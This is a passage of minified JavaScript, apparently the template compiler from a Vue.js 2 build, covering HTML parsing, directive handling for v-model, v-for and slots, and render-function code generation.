n=Dn(t,"class",!1);n&&(t.classBinding=n)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}},gs={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var i=Rn(t,"style");i&&(t.staticStyle=JSON.stringify(sr(i)));var n=Dn(t,"style",!1);n&&(t.styleBinding=n)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}},vs=f("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),ys=f("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),bs=f("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),_s=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,ws=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,xs="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+j.source+"]*",Ts="((?:"+xs+"\\:)?"+xs+")",Ss=new RegExp("^<"+Ts),Cs=/^\s*(\/?)>/,$s=new RegExp("^<\\/"+Ts+"[^>]*>"),Es=/^<!DOCTYPE [^>]+>/i,Ps=/^<!\--/,ks=/^<!\[/,Os=f("script,style,textarea",!0),Ms={},As={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Ls=/&(?:lt|gt|quot|amp|#39);/g,Is=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Ds=f("pre,textarea",!0),Rs=function(t,e){return t&&Ds(t)&&"\n"===e[0]};function zs(t,e){var i=e?Is:Ls;return t.replace(i,function(t){return As[t]})}var Fs,Ns,js,Bs,Hs,Vs,Xs,Ys,Gs=/^@|^v-on:/,qs=/^v-|^@|^:/,Us=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Ws=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Ks=/^\(|\)$/g,Zs=/^\[.*\]$/,Js=/:(.*)$/,Qs=/^:|^\.|^v-bind:/,ta=/\.[^.\]]+(?=[^\]]*$)/g,ea=/^v-slot(:|$)|^#/,ia=/[\r\n]/,na=/\s+/g,ra=_(function(t){return(ds=ds||document.createElement("div")).innerHTML=t,ds.textContent}),sa="_empty_";function aa(t,e,i){return{type:1,tag:t,attrsList:e,attrsMap:ha(e),rawAttrsMap:{},parent:i,children:[]}}function oa(t,e){var i,n;(n=Dn(i=t,"key"))&&(i.key=n),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,function(t){var e=Dn(t,"ref");e&&(t.ref=e,t.refInFor=function(t){for(var e=t;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(t))}(t),function(t){var e;"template"===t.tag?(e=Rn(t,"scope"),t.slotScope=e||Rn(t,"slot-scope")):(e=Rn(t,"slot-scope"))&&(t.slotScope=e);var i=Dn(t,"slot");if(i&&(t.slotTarget='""'===i?'"default"':i,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||On(t,"slot",i,function(t,e){return t.rawAttrsMap[":"+e]||t.rawAttrsMap["v-bind:"+e]||t.rawAttrsMap[e]}(t,"slot"))),"template"===t.tag){var n=zn(t,ea);if(n){var r=ua(n),s=r.name,a=r.dynamic;t.slotTarget=s,t.slotTargetDynamic=a,t.slotScope=n.value||sa}}else{var o=zn(t,ea);if(o){var l=t.scopedSlots||(t.scopedSlots={}),c=ua(o),u=c.name,d=c.dynamic,h=l[u]=aa("template",[],t);h.slotTarget=u,h.slotTargetDynamic=d,h.children=t.children.filter(function(t){if(!t.slotScope)return t.parent=h,!0}),h.slotScope=o.value||sa,t.children=[],t.plain=!1}}}(t),function(t){"slot"===t.tag&&(t.slotName=Dn(t,"name"))}(t),function(t){var e;(e=Dn(t,"is"))&&(t.component=e),null!=Rn(t,"inline-template")&&(t.inlineTemplate=!0)}(t);for(var r=0;r<js.length;r++)t=js[r](t,e)||t;return function(t){var e,i,n,r,s,a,o,l,c=t.attrsList;for(e=0,i=c.length;e<i;e++)if(n=r=c[e].name,s=c[e].value,qs.test(n))if(t.hasBindings=!0,(a=da(n.replace(qs,"")))&&(n=n.replace(ta,"")),Qs.test(n))n=n.replace(Qs,""),s=Cn(s),(l=Zs.test(n))&&(n=n.slice(1,-1)),a&&(a.prop&&!l&&"innerHtml"===(n=x(n))&&(n="innerHTML"),a.camel&&!l&&(n=x(n)),a.sync&&(o=jn(s,"$event"),l?In(t,'"update:"+('+n+")",o,null,!1,0,c[e],!0):(In(t,"update:"+x(n),o,null,!1,0,c[e]),C(n)!==x(n)&&In(t,"update:"+C(n),o,null,!1,0,c[e])))),a&&a.prop||!t.component&&Xs(t.tag,t.attrsMap.type,n)?kn(t,n,s,c[e],l):On(t,n,s,c[e],l);else if(Gs.test(n))n=n.replace(Gs,""),(l=Zs.test(n))&&(n=n.slice(1,-1)),In(t,n,s,a,!1,0,c[e],l);else{var u=(n=n.replace(qs,"")).match(Js),d=u&&u[1];l=!1,d&&(n=n.slice(0,-(d.length+1)),Zs.test(d)&&(d=d.slice(1,-1),l=!0)),An(t,n,r,s,d,l,a,c[e])}else On(t,n,JSON.stringify(s),c[e]),!t.component&&"muted"===n&&Xs(t.tag,t.attrsMap.type,n)&&kn(t,n,"true",c[e])}(t),t}function la(t){var e;if(e=Rn(t,"v-for")){var i=function(t){var e=t.match(Us);if(e){var i={};i.for=e[2].trim();var n=e[1].trim().replace(Ks,""),r=n.match(Ws);return r?(i.alias=n.replace(Ws,"").trim(),i.iterator1=r[1].trim(),r[2]&&(i.iterator2=r[2].trim())):i.alias=n,i}}(e);i&&P(t,i)}}function ca(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function ua(t){var e=t.name.replace(ea,"");return e||"#"!==t.name[0]&&(e="default"),Zs.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'+e+'"',dynamic:!1}}function da(t){var e=t.match(ta);if(e){var i={};return e.forEach(function(t){i[t.slice(1)]=!0}),i}}function ha(t){for(var e={},i=0,n=t.length;i<n;i++)e[t[i].name]=t[i].value;return e}var pa=/^xmlns:NS\d+/,fa=/^NS\d+:/;function ma(t){return aa(t.tag,t.attrsList.slice(),t.parent)}var ga,va,ya=[ms,gs,{preTransformNode:function(t,e){if("input"===t.tag){var i,n=t.attrsMap;if(!n["v-model"])return;if((n[":type"]||n["v-bind:type"])&&(i=Dn(t,"type")),n.type||i||!n["v-bind"]||(i="("+n["v-bind"]+").type"),i){var r=Rn(t,"v-if",!0),s=r?"&&("+r+")":"",a=null!=Rn(t,"v-else",!0),o=Rn(t,"v-else-if",!0),l=ma(t);la(l),Mn(l,"type","checkbox"),oa(l,e),l.processed=!0,l.if="("+i+")==='checkbox'"+s,ca(l,{exp:l.if,block:l});var c=ma(t);Rn(c,"v-for",!0),Mn(c,"type","radio"),oa(c,e),ca(l,{exp:"("+i+")==='radio'"+s,block:c});var u=ma(t);return Rn(u,"v-for",!0),Mn(u,":type",i),oa(u,e),ca(l,{exp:r,block:u}),a?l.else=!0:o&&(l.elseif=o),l}}}}],ba={expectHTML:!0,modules:ya,directives:{model:function(t,e,i){var n=e.value,r=e.modifiers,s=t.tag,a=t.attrsMap.type;if(t.component)return Nn(t,n,r),!1;if("select"===s)!function(t,e,i){var n='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return val});';n=n+" "+jn(e,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),In(t,"change",n,null,!0)}(t,n);else if("input"===s&&"checkbox"===a)!function(t,e,i){var n=i&&i.number,r=Dn(t,"value")||"null",s=Dn(t,"true-value")||"true",a=Dn(t,"false-value")||"false";kn(t,"checked","Array.isArray("+e+")?_i("+e+","+r+")>-1"+("true"===s?":("+e+")":":_q("+e+","+s+")")),In(t,"change","var $$a="+e+",$$el=$event.target,$$c=$$el.checked?("+s+"):("+a+");if(Array.isArray($$a)){var $$v="+(n?"_n("+r+")":r)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+jn(e,"$$a.concat([$$v])")+")}else{$$i>-1&&("+jn(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+jn(e,"$$c")+"}",null,!0)}(t,n,r);else if("input"===s&&"radio"===a)!function(t,e,i){var n=i&&i.number,r=Dn(t,"value")||"null";kn(t,"checked","_q("+e+","+(r=n?"_n("+r+")":r)+")"),In(t,"change",jn(e,r),null,!0)}(t,n,r);else if("input"===s||"textarea"===s)!function(t,e,i){var n=t.attrsMap.type,r=i||{},s=r.lazy,a=r.number,o=r.trim,l=!s&&"range"!==n,c=s?"change":"range"===n?qn:"input",u="$event.target.value";o&&(u="$event.target.value.trim()"),a&&(u="_n("+u+")");var d=jn(e,u);l&&(d="if($event.target.composing)return;"+d),kn(t,"value","("+e+")"),In(t,c,d,null,!0),(o||a)&&In(t,"blur","$forceUpdate()")}(t,n,r);else if(!N.isReservedTag(s))return Nn(t,n,r),!1;return!0},text:function(t,e){e.value&&kn(t,"textContent","_s("+e.value+")",e)},html:function(t,e){e.value&&kn(t,"innerHTML","_s("+e.value+")",e)}},isPreTag:function(t){return"pre"===t},isUnaryTag:vs,mustUseProp:Mi,canBeLeftOpenTag:ys,isReservedTag:Gi,getTagNamespace:qi,staticKeys:function(t){return t.reduce(function(t,e){return t.concat(e.staticKeys||[])},[]).join(",")}(ya)},_a=_(function(t){return f("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))}),wa=/^([\w$_]+|\([^)]*?\))\s*=>|^function\s*(?:[\w$]+)?\s*\(/,xa=/\([^)]*?\);*$/,Ta=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Sa={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Ca={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},$a=function(t){return"if("+t+")return null;"},Ea={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:$a("$event.target !== $event.currentTarget"),ctrl:$a("!$event.ctrlKey"),shift:$a("!$event.shiftKey"),alt:$a("!$event.altKey"),meta:$a("!$event.metaKey"),left:$a("'button' in $event && $event.button !== 0"),middle:$a("'button' in $event && $event.button !== 1"),right:$a("'button' in $event && $event.button !== 2")};function Pa(t,e){var i=e?"nativeOn:":"on:",n="",r="";for(var s in t){var a=ka(t[s]);t[s]&&t[s].dynamic?r+=s+","+a+",":n+='"'+s+'":'+a+","}return n="{"+n.slice(0,-1)+"}",r?i+"_d("+n+",["+r.slice(0,-1)+"])":i+n}function ka(t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map(function(t){return ka(t)}).join(",")+"]";var e=Ta.test(t.value),i=wa.test(t.value),n=Ta.test(t.value.replace(xa,""));if(t.modifiers){var r="",s="",a=[];for(var o in t.modifiers)if(Ea[o])s+=Ea[o],Sa[o]&&a.push(o);else if("exact"===o){var l=t.modifiers;s+=$a(["ctrl","shift","alt","meta"].filter(function(t){return!l[t]}).map(function(t){return"$event."+t+"Key"}).join("||"))}else a.push(o);return a.length&&(r+=function(t){return"if(!$event.type.indexOf('key')&&"+t.map(Oa).join("&&")+")return null;"}(a)),s&&(r+=s),"function($event){"+r+(e?"return "+t.value+"($event)":i?"return ("+t.value+")($event)":n?"return "+t.value:t.value)+"}"}return e||i?t.value:"function($event){"+(n?"return "+t.value:t.value)+"}"}function Oa(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var i=Sa[t],n=Ca[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(i)+",$event.key,"+JSON.stringify(n)+")"}var Ma={on:function(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}},bind:function(t,e){t.wrapData=function(i){return"_b("+i+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}},cloak:O},Aa=function(t){this.options=t,this.warn=t.warn||En,this.transforms=Pn(t.modules,"transformCode"),this.dataGenFns=Pn(t.modules,"genData"),this.directives=P(P({},Ma),t.directives);var e=t.isReservedTag||M;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function La(t,e){var i=new Aa(e);return{render:"with(this){return "+(t?Ia(t,i):'_c("div")')+"}",staticRenderFns:i.staticRenderFns}}function Ia(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return Da(t,e);if(t.once&&!t.onceProcessed)return Ra(t,e);if(t.for&&!t.forProcessed)return Fa(t,e);if(t.if&&!t.ifProcessed)return za(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return function(t,e){var i=t.slotName||'"default"',n=Ha(t,e),r="_t("+i+(n?","+n:""),s=t.attrs||t.dynamicAttrs?Ya((t.attrs||[]).concat(t.dynamicAttrs||[]).map(function(t){return{name:x(t.name),value:t.value,dynamic:t.dynamic}})):null,a=t.attrsMap["v-bind"];return!s&&!a||n||(r+=",null"),s&&(r+=","+s),a&&(r+=(s?"":",null")+","+a),r+")"}(t,e);var i;if(t.component)i=function(t,e,i){var n=e.inlineTemplate?null:Ha(e,i,!0);return"_c("+t+","+Na(e,i)+(n?","+n:"")+")"}(t.component,t,e);else{var n;(!t.plain||t.pre&&e.maybeComponent(t))&&(n=Na(t,e));var r=t.inlineTemplate?null:Ha(t,e,!0);i="_c('"+t.tag+"'"+(n?","+n:"")+(r?","+r:"")+")"}for(var s=0;s<e.transforms.length;s++)i=e.transforms[s](t,i);return i}return Ha(t,e)||"void 0"}function Da(t,e){t.staticProcessed=!0;var i=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return "+Ia(t,e)+"}"),e.pre=i,"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function Ra(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return za(t,e);if(t.staticInFor){for(var i="",n=t.parent;n;){if(n.for){i=n.key;break}n=n.parent}return i?"_o("+Ia(t,e)+","+e.onceId+++","+i+")":Ia(t,e)}return Da(t,e)}function za(t,e,i,n){return t.ifProcessed=!0,function t(e,i,n,r){if(!e.length)return r||"_e()";var s=e.shift();return s.exp?"("+s.exp+")?"+a(s.block)+":"+t(e,i,n,r):""+a(s.block);function a(t){return n?n(t,i):t.once?Ra(t,i):Ia(t,i)}}(t.ifConditions.slice(),e,i,n)}function Fa(t,e,i,n){var r=t.for,s=t.alias,a=t.iterator1?","+t.iterator1:"",o=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(n||"_l")+"(("+r+"),function("+s+a+o+"){return "+(i||Ia)(t,e)+"})"}function Na(t,e){var i="{",n=function(t,e){var i=t.directives;if(i){var n,r,s,a,o="directives:[",l=!1;for(n=0,r=i.length;n<r;n++){s=i[n],a=!0;var c=e.directives[s.name];c&&(a=!!c(t,s,e.warn)),a&&(l=!0,o+='{name:"'+s.name+'",rawName:"'+s.rawName+'"'+(s.value?",value:("+s.value+"),expression:"+JSON.stringify(s.value):"")+(s.arg?",arg:"+(s.isDynamicArg?s.arg:'"'+s.arg+'"'):"")+(s.modifiers?",modifiers:"+JSON.stringify(s.modifiers):"")+"},")}return l?o.slice(0,-1)+"]":void 0}}(t,e);n&&(i+=n+","),t.key&&(i+="key:"+t.key+","),t.ref&&(i+="ref:"+t.ref+","),t.refInFor&&(i+="refInFor:true,"),t.pre&&(i+="pre:true,"),t.component&&(i+='tag:"'+t.tag+'",');for(var r=0;r<e.dataGenFns.length;r++)i+=e.dataGenFns[r](t);if(t.attrs&&(i+="attrs:"+Ya(t.attrs)+","),t.props&&(i+="domProps:"+Ya(t.props)+","),t.events&&(i+=Pa(t.events,!1)+","),t.nativeEvents&&(i+=Pa(t.nativeEvents,!0)+","),t.slotTarget&&!t.slotScope&&(i+="slot:"+t.slotTarget+","),t.scopedSlots&&(i+=function(t,e,i){var n=t.for||Object.keys(e).some(function(t){var i=e[t];return i.slotTargetDynamic||i.if||i.for||ja(i)}),r=!!t.if;if(!n)for(var s=t.parent;s;){if(s.slotScope&&s.slotScope!==sa||s.for){n=!0;break}s.if&&(r=!0),s=s.parent}var a=Object.keys(e).map(function(t){return Ba(e[t],i)}).join(",");return"scopedSlots:_u(["+a+"]"+(n?",null,true":"")+(!n&&r?",null,false,"+function(t){for(var e=5381,i=t.length;i;)e=33*e^t.charCodeAt(--i);return e>>>0}(a):"")+")"}(t,t.scopedSlots,e)+","),t.model&&(i+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var s=function(t,e){var i=t.children[0];if(i&&1===i.type){var n=La(i,e.options);return"inlineTemplate:{render:function(){"+n.render+"},staticRenderFns:["+n.staticRenderFns.map(function(t){return"function(){"+t+"}"}).join(",")+"]}"}}(t,e);s&&(i+=s+",")}return i=i.replace(/,$/,"")+"}",t.dynamicAttrs&&(i="_b("+i+',"'+t.tag+'",'+Ya(t.dynamicAttrs)+")"),t.wrapData&&(i=t.wrapData(i)),t.wrapListeners&&(i=t.wrapListeners(i)),i}function ja(t){return 1===t.type&&("slot"===t.tag||t.children.some(ja))}function Ba(t,e){var i=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!i)return za(t,e,Ba,"null");if(t.for&&!t.forProcessed)return Fa(t,e,Ba);var n=t.slotScope===sa?"":String(t.slotScope),r="function("+n+"){return "+("template"===t.tag?t.if&&i?"("+t.if+")?"+(Ha(t,e)||"undefined")+":undefined":Ha(t,e)||"undefined":Ia(t,e))+"}",s=n?"":",proxy:true";return"{key:"+(t.slotTarget||'"default"')+",fn:"+r+s+"}"}function Ha(t,e,i,n,r){var s=t.children;if(s.length){var a=s[0];if(1===s.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var o=i?e.maybeComponent(a)?",1":",0":"";return""+(n||Ia)(a,e)+o}var l=i?function(t,e){for(var i=0,n=0;n<t.length;n++){var r=t[n];if(1===r.type){if(Va(r)||r.ifConditions&&r.ifConditions.some(function(t){return Va(t.block)})){i=2;break}(e(r)||r.ifConditions&&r.ifConditions.some(function(t){return e(t.block)}))&&(i=1)}}return i}(s,e.maybeComponent):0,c=r||Xa;return"["+s.map(function(t){return c(t,e)}).join(",")+"]"+(l?","+l:"")}}function Va(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function Xa(t,e){return 1===t.type?Ia(t,e):3===t.type&&t.isComment?(n=t,"_e("+JSON.stringify(n.text)+")"):"_v("+(2===(i=t).type?i.expression:Ga(JSON.stringify(i.text)))+")";var i,n}function Ya(t){for(var e="",i="",n=0;n<t.length;n++){var r=t[n],s=Ga(r.value);r.dynamic?i+=r.name+","+s+",":e+='"'+r.name+'":'+s+","}return e="{"+e.slice(0,-1)+"}",i?"_d("+e+",["+i.slice(0,-1)+"])":e}function Ga(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function qa(t,e){try{return new Function(t)}catch(i){return e.push({err:i,code:t}),O}}function Ua(t){var e=Object.create(null);return function(i,n,r){(n=P({},n)).warn,delete n.warn;var s=n.delimiters?String(n.delimiters)+i:i;if(e[s])return e[s];var a=t(i,n),o={},l=[];return o.render=qa(a.render,l),o.staticRenderFns=a.staticRenderFns.map(function(t){return qa(t,l)}),e[s]=o}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b");var Wa,Ka,Za=(Wa=function(t,e){var i=function(t,e){Fs=e.warn||En,Vs=e.isPreTag||M,Xs=e.mustUseProp||M,Ys=e.getTagNamespace||M,e.isReservedTag,js=Pn(e.modules,"transformNode"),Bs=Pn(e.modules,"preTransformNode"),Hs=Pn(e.modules,"postTransformNode"),Ns=e.delimiters;var i,n,r=[],s=!1!==e.preserveWhitespace,a=e.whitespace,o=!1,l=!1;function c(t){if(u(t),o||t.processed||(t=oa(t,e)),r.length||t===i||i.if&&(t.elseif||t.else)&&ca(i,{exp:t.elseif,block:t}),n&&!t.forbidden)if(t.elseif||t.else)a=t,(c=function(t){for(var e=t.length;e--;){if(1===t[e].type)return t[e];t.pop()}}(n.children))&&c.if&&ca(c,{exp:a.elseif,block:a});else{if(t.slotScope){var s=t.slotTarget||'"default"';(n.scopedSlots||(n.scopedSlots={}))[s]=t}n.children.push(t),t.parent=n}var a,c;t.children=t.children.filter(function(t){return!t.slotScope}),u(t),t.pre&&(o=!1),Vs(t.tag)&&(l=!1);for(var d=0;d<Hs.length;d++)Hs[d](t,e)}function u(t){if(!l)for(var e;(e=t.children[t.children.length-1])&&3===e.type&&" "===e.text;)t.children.pop()}return function(t,e){for(var i,n,r=[],s=e.expectHTML,a=e.isUnaryTag||M,o=e.canBeLeftOpenTag||M,l=0;t;){if(i=t,n&&Os(n)){var c=0,u=n.toLowerCase(),d=Ms[u]||(Ms[u]=new RegExp("([\\s\\S]*?)(</"+u+"[^>]*>)","i")),h=t.replace(d,function(t,i,n){return c=n.length,Os(u)||"noscript"===u||(i=i.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Rs(u,i)&&(i=i.slice(1)),e.chars&&e.chars(i),""});l+=t.length-h.length,t=h,$(u,l-c,l)}else{var p=t.indexOf("<");if(0===p){if(Ps.test(t)){var f=t.indexOf("--\x3e");if(f>=0){e.shouldKeepComment&&e.comment(t.substring(4,f),l,l+f+3),T(f+3);continue}}if(ks.test(t)){var m=t.indexOf("]>");if(m>=0){T(m+2);continue}}var g=t.match(Es);if(g){T(g[0].length);continue}var v=t.match($s);if(v){var y=l;T(v[0].length),$(v[1],y,l);continue}var b=S();if(b){C(b),Rs(b.tagName,t)&&T(1);continue}}var _=void 0,w=void 0,x=void 0;if(p>=0){for(w=t.slice(p);!($s.test(w)||Ss.test(w)||Ps.test(w)||ks.test(w)||(x=w.indexOf("<",1))<0);)p+=x,w=t.slice(p);_=t.substring(0,p)}p<0&&(_=t),_&&T(_.length),e.chars&&_&&e.chars(_,l-_.length,l)}if(t===i){e.chars&&e.chars(t);break}}function T(e){l+=e,t=t.substring(e)}function S(){var e=t.match(Ss);if(e){var i,n,r={tagName:e[1],attrs:[],start:l};for(T(e[0].length);!(i=t.match(Cs))&&(n=t.match(ws)||t.match(_s));)n.start=l,T(n[0].length),n.end=l,r.attrs.push(n);if(i)return r.unarySlash=i[1],T(i[0].length),r.end=l,r}}function C(t){var i=t.tagName,l=t.unarySlash;s&&("p"===n&&bs(i)&&$(n),o(i)&&n===i&&$(i));for(var c=a(i)||!!l,u=t.attrs.length,d=new Array(u),h=0;h<u;h++){var p=t.attrs[h],f=p[3]||p[4]||p[5]||"",m="a"===i&&"href"===p[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;d[h]={name:p[1],value:zs(f,m)}}c||(r.push({tag:i,lowerCasedTag:i.toLowerCase(),attrs:d,start:t.start,end:t.end}),n=i),e.start&&e.start(i,d,c,t.start,t.end)}function $(t,i,s){var a,o;if(null==i&&(i=l),null==s&&(s=l),t)for(o=t.toLowerCase(),a=r.length-1;a>=0&&r[a].lowerCasedTag!==o;a--);else a=0;if(a>=0){for(var c=r.length-1;c>=a;c--)e.end&&e.end(r[c].tag,i,s);r.length=a,n=a&&r[a-1].tag}else"br"===o?e.start&&e.start(t,[],!0,i,s):"p"===o&&(e.start&&e.start(t,[],!1,i,s),e.end&&e.end(t,i,s))}$()}(t,{warn:Fs,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,s,a,u,d){var h=n&&n.ns||Ys(t);W&&"svg"===h&&(s=function(t){for(var e=[],i=0;i<t.length;i++){var n=t[i];pa.test(n.name)||(n.name=n.name.replace(fa,""),e.push(n))}return e}(s));var p,f=aa(t,s,n);h&&(f.ns=h),"style"!==(p=f).tag&&("script"!==p.tag||p.attrsMap.type&&"text/javascript"!==p.attrsMap.type)||nt()||(f.forbidden=!0);for(var m=0;m<Bs.length;m++)f=Bs[m](f,e)||f;o||(function(t){null!=Rn(t,"v-pre")&&(t.pre=!0)}(f),f.pre&&(o=!0)),Vs(f.tag)&&(l=!0),o?function(t){var e=t.attrsList,i=e.length;if(i)for(var n=t.attrs=new Array(i),r=0;r<i;r++)n[r]={name:e[r].name,value:JSON.stringify(e[r].value)},null!=e[r].start&&(n[r].start=e[r].start,n[r].end=e[r].end);else t.pre||(t.plain=!0)}(f):f.processed||(la(f),function(t){var e=Rn(t,"v-if");if(e)t.if=e,ca(t,{exp:e,block:t});else{null!=Rn(t,"v-else")&&(t.else=!0);var i=Rn(t,"v-else-if");i&&(t.elseif=i)}}(f),function(t){null!=Rn(t,"v-once")&&(t.once=!0)}(f)),i||(i=f),a?c(f):(n=f,r.push(f))},end:function(t,e,i){var s=r[r.length-1];r.length-=1,n=r[r.length-1],c(s)},chars:function(t,e,i){if(n&&(!W||"textarea"!==n.tag||n.attrsMap.placeholder!==t)){var r,c,u,d=n.children;(t=l||t.trim()?"script"===(r=n).tag||"style"===r.tag?t:ra(t):d.length?a?"condense"===a&&ia.test(t)?"":" ":s?" ":"":"")&&(l||"condense"!==a||(t=t.replace(na," ")),!o&&" "!==t&&(c=function(t,e){var i=e?fs(e):hs;if(i.test(t)){for(var n,r,s,a=[],o=[],l=i.lastIndex=0;n=i.exec(t);){(r=n.index)>l&&(o.push(s=t.slice(l,r)),a.push(JSON.stringify(s)));var c=Cn(n[1].trim());a.push("_s("+c+")"),o.push({"@binding":c}),l=r+n[0].length}return l<t.length&&(o.push(s=t.slice(l)),a.push(JSON.stringify(s))),{expression:a.join("+"),tokens:o}}}(t,Ns))?u={type:2,expression:c.expression,tokens:c.tokens,text:t}:" "===t&&d.length&&" "===d[d.length-1].text||(u={type:3,text:t}),u&&d.push(u))}},comment:function(t,e,i){if(n){var r={type:3,text:t,isComment:!0};n.children.push(r)}}}),i}(t.trim(),e);!1!==e.optimize&&function(t,e){t&&(ga=_a(e.staticKeys||""),va=e.isReservedTag||M,function t(e){if(e.static=function(t){return 2!==t.type&&(3===t.type||!(!t.pre&&(t.hasBindings||t.if||t.for||m(t.tag)||!va(t.tag)||function(t){for(;t.parent;){if("template"!==(t=t.parent).tag)return!1;if(t.for)return!0}return!1}(t)||!Object.keys(t).every(ga))))}(e),1===e.type){if(!va(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var i=0,n=e.children.length;i<n;i++){var r=e.children[i];t(r),r.static||(e.static=!1)}if(e.ifConditions)for(var s=1,a=e.ifConditions.length;s<a;s++){var o=e.ifConditions[s].block;t(o),o.static||(e.static=!1)}}}(t),function t(e,i){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=i),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var n=0,r=e.children.length;n<r;n++)t(e.children[n],i||!!e.for);if(e.ifConditions)for(var s=1,a=e.ifConditions.length;s<a;s++)t(e.ifConditions[s].block,i)}}(t,!1))}(i,e);var n=La(i,e);return{ast:i,render:n.render,staticRenderFns:n.staticRenderFns}},function(t){function e(e,i){var n=Object.create(t),r=[],s=[];if(i)for(var a in i.modules&&(n.modules=(t.modules||[]).concat(i.modules)),i.directives&&(n.directives=P(Object.create(t.directives||null),i.directives)),i)"modules"!==a&&"directives"!==a&&(n[a]=i[a]);n.warn=function(t,e,i){(i?s:r).push(t)};var o=Wa(e.trim(),n);return o.errors=r,o.tips=s,o}return{compile:e,compileToFunctions:Ua(e)}})(ba),Ja=(Za.compile,Za.compileToFunctions);function Qa(t){return(Ka=Ka||document.createElement("div")).innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',Ka.innerHTML.indexOf("&#10;")>0}var to=!!Y&&Qa(!1),eo=!!Y&&Qa(!0),io=_(function(t){var e=Ki(t);return e&&e.innerHTML}),no=xi.prototype.$mount;return xi.prototype.$mount=function(t,e){if((t=t&&Ki(t))===document.body||t===document.documentElement)return this;var i=this.$options;if(!i.render){var n=i.template;if(n)if("string"==typeof n)"#"===n.charAt(0)&&(n=io(n));else{if(!n.nodeType)return this;n=n.innerHTML}else t&&(n=function(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t));if(n){var 